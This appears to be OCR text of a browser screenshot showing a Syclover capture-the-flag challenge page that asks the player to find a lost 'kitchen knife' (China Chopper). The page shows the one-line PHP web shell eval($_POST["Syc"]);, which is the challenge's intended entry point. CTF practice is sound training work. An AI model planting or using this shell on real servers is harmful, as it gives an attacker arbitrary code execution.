 9e2f5584-eff1-4a94-b99d-f490a9bdf2f6.node4.buuoj.cn
英
en
4
ppt 上课 blog 学习 其他 ctf 译 百度翻译-200种语言... C (1条消息) Web安全-... C (2条消息) 一句话木马... 知 图片木马解析 - 知乎 移动设备上的书签
我家菜刀丢了，你能帮我找一下么
eval($_POST["Syc"]);
Syclover @ cl4y